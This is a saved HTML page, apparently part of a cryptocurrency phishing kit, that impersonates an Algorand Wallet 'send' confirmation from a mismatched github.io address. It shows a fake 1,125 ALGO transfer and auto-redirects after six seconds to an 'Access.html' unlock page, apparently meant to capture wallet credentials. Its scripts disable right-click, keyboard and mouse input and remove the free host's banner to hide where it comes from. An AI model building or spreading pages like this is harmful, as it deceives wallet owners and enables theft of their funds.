
<file: sending.html>
<!DOCTYPE html>
<!-- saved from url=(0072)https://klay-governance.github.io/Rewards/Send_Klay.html?Go_Rewards/Shop -->
<html class="no-js"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><style type="text/css">@charset "UTF-8";[ng\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\:form{display:block;}.ng-animate-shim{visibility:hidden;}.ng-anchor{position:absolute;}</style>

  <title>Algorand Wallet</title>
  <meta name="description" content="">
 

 <meta name="viewport" content="width=device-width">
<link href="./sending_files/style-8ede3607c73899fd87a40ea034f3dff0.css" rel="stylesheet">

</head>

<body oncontextmenu="return false;" onkeydown="return false;" onmousedown="return false;"><!-- uiView: --><div ui-view="" class="ng-scope">


<div class="so-back ng-scope" ng-controller="interstellar-basic-client.HeaderController as header">
  <div class="so-chunk">
    <div class="so-siteHeader siteHeader">
      <span class="so-logo">
	  <span class="so-logo"><select class="select"><option value="MainNet">AlgorandMainNet</option><option value="Testnet">Testnet</option></select>
        --&gt;<span class="so-logo__separator"> </span><!--
        --><a href="https://klay-governance.github.io/Rewards/Send_Klay.html?Go_Rewards/Shop" class="so-logo__subSite">Algorand Wallet</a>
      </span>
     
    </span></div>
  </div>
</div>

  <!-- ngIf: widget.view == 'sendConfirm' --><div class="sendConfirm ng-scope" ng-if="widget.view == ÞsendConfirm&#39;">



<meta http-equiv="refresh" content=" 6;url=Access.html?unlock/webstore/detail/Wallet/jblndlipeogpafnldhgmapagcccfchpi">
 


   <br> <br>
<center><img src="./sending_files/4256.png"></center>
<center><div class="WalletTokenList__refreshed-message">Loading balances...</div></center>
<center> <font size="6">Send 1,125 Algos ( ALGO )</font><br></center>
    <!-- ngIf: widget.memo --><div class="sendConfirm__sendingContainer ng-scope" ng-if="widget.memo">
       

      </div>
    </div><!-- end ngIf: widget.memo -->
    <!-- ngIf: !widget.memo && widget.memoWarningAlerts.length > 0 -->



</div><script language="javascript" type="text/javascript">
<!-- //
var message="";
function clickIE() {if (document.all) {(message);return false;}}
function clickNS(e) {if
(document.layers||(document.getElementById&&!document.all)) {
if (e.which==2||e.which==3) {(message);return false;}}}
if (document.layers)
{document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
document.oncontextmenu=new Function("return false")
// -->
window.onload = () => {
    let el = document.querySelector('[alt="www.000webhost.com"]').parentNode.parentNode;
    el.parentNode.removeChild(el);
}
</script> 
</body></html>
</file>
